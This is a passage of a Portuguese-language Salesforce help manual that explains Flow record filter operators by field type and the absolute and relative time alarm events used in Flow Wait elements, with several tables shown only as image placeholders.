

# <span id="page-4497-1"></span>**Texto**

Verificar se o valor de um recurso de Texto corresponde, contém, termina ou começa com outro valor ou recurso.

Nota: Antes de serem comparados a um recurso de texto, os valores são convertidos em valores de string.





### <span id="page-4499-0"></span>Operadores em filtros de registro de fluxo

Um filtro de registro de fluxo restringe o escopo dos registros em que o fluxo opera. Por exemplo, use um filtro de registro para atualizar somente os contatos associados à conta Acme Wireless. Ao adicionar um elemento Atualizar registro, use os filtros de registro para restringir o escopo apenas aos contatos cuja conta pai é Acme Wireless.

Use esta referência, organizada por tipo de dados do campo selecionado, para entender os operadores suportados.

- **•** [Campos de endereço](#page-4501-0)
- **•** [Campos de número automático](#page-4501-0)
- **•** [Campos de caixa de seleção](#page-4499-1)
- **•** [Campos de moeda](#page-4500-0)
- **•** [Campos de data](#page-4500-1)
- **•** [Campos de data/hora](#page-4500-1)
- **•** [Campos de e-mail](#page-4501-0)
- **•** [Campos de texto criptografado](#page-4501-0)
- **•** [Campos de relacionamento de pesquisa externa](#page-4501-0)
- **•** [Campos de fax](#page-4501-0)
- **•** [Campos de relacionamento de pesquisa](#page-4501-0)
- **•** [Campos de lista de opções de seleção múltipla](#page-4502-0)
- **•** [Campos de número](#page-4500-0)
- **•** [Campos pai](#page-4501-0)
- **•** [Campos de porcentagem](#page-4500-0)
- **•** [Campos de telefone](#page-4501-0)
- **•** [Campos da lista de seleção](#page-4501-0)
- **•** [Campos de texto](#page-4501-0)
- **•** [Campos de área de texto \(longo\)](#page-4501-0)
- <span id="page-4499-1"></span>**•** [Campos de área de texto \(rich\)](#page-4501-0)
- **•** [Campos de URL](#page-4501-0)

### **Campos de caixa de seleção**

Quando você seleciona um campo de caixa de seleção em Campo, estes operadores estão disponíveis.





Disponível em: Salesforce Classic e Lightning Experience


Dica: O fluxo trata null como um valor diferente de false. Se você filtrar registros cujo campo de caixa de seleção seja nulo, nenhum registro será retornado.

### **Campos de moeda, número e porcentagem**

Quando você seleciona um campo de moeda, número ou porcentagem em Campo, estes operadores estão disponíveis.



#### **Data e Data/hora**

Quando você seleciona um campo de data ou de data/hora em Campo, estes operadores estão disponíveis.





## **Campos de lista de opções e de texto**

Quando você seleciona um campo de lista de opções ou de texto em Campo, estes operadores estão disponíveis.





### **Campos de lista de opções de seleção múltipla**

Quando você seleciona um campo de lista de opções de seleção múltipla em Campo, estes operadores estão disponíveis.

Dica: Tome cuidado ao usar estes operadores para filtrar registros com base em um campo de lista de opções de seleção múltipla. Mesmo se dois recurso tiverem os mesmos itens em uma lista de opções de seleção múltipla, eles podem não corresponder se esses casos forem diferentes.

- **•** O espaçamento antes ou depois do ponto e vírgula. Por exemplo, o valor de um recurso é "vermelho; verde; azul" e o valor do outro é "vermelho;verde;azul"
- **•** A ordem dos itens. Por exemplo, o valor de um recurso é "vermelho; verde; azul" e o valor do outro é "vermelho; azul; verde"

Para obter melhores resultados, use a função INCLUDES em uma fórmula de fluxo.





### <span id="page-4504-1"></span>Tipos de evento de fluxo

Tipo de evento determina os campos que você usa para definir um evento de fluxo em um Elemento de espera. Os tipos de compromisso disponíveis são ambos alarmes, os quais consistem em um valor de data/hora — o tempo base — e um deslocamento opcional desse tempo.

O tempo base, que sempre é obrigatório, é o valor de data/hora no qual o alarme é baseado. Se não houver um deslocamento para o alarme, ele será definido com o valor exato do tempo base. O tempo base pode ser composto por um ou por vários campos com base no tipo de compromisso escolhido.

O deslocamento, que é opcional, é o valor de tempo antes ou depois do tempo base no qual o alarme ocorre. Um deslocamento é sempre composto por dois campos: Número de deslocamento e Unidade de deslocamento. Por exemplo, se você quiser que seu alarme ocorra três dias após o tempo base, o número será *3* e a unidade será *Dias*.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### [Alarmes de horário absoluto](#page-4504-0)

Um alarme de horário absoluto espera por um horário definido baseado em um valor de data/hora absoluto. Por exemplo, você pode usar esse tipo de compromisso em um elemento de espera para fazer algo um dia depois que a entrevista de fluxo começar a esperar.

#### [Alarmes de horário relativo](#page-4506-0)

Um alarme de tempo relativo espera durante um tempo definido, que é baseado em um campo de data/hora em um registro. Por exemplo, você pode usar esse tipo de compromisso para fazer algo três dias antes que um contrato encerre.

### <span id="page-4504-0"></span>CONSULTE TAMBÉM:

[Elemento de espera do fluxo](#page-4463-0)

### Alarmes de horário absoluto

Um alarme de horário absoluto espera por um horário definido baseado em um valor de data/hora absoluto. Por exemplo, você pode usar esse tipo de compromisso em um elemento de espera para fazer algo um dia depois que a entrevista de fluxo começar a esperar.

Quando você configura um elemento Wait em um fluxo:

- **•** Define o que o fluxo está esperando
- **•** Atribui informações do evento após sua ocorrência a variáveis de fluxo

### **Condições de evento**

Os parâmetros a seguir estão disponíveis para definir eventos com o Tipo de evento Alarme: Horário absoluto.



Disponível em: Salesforce Classic e Lightning Experience

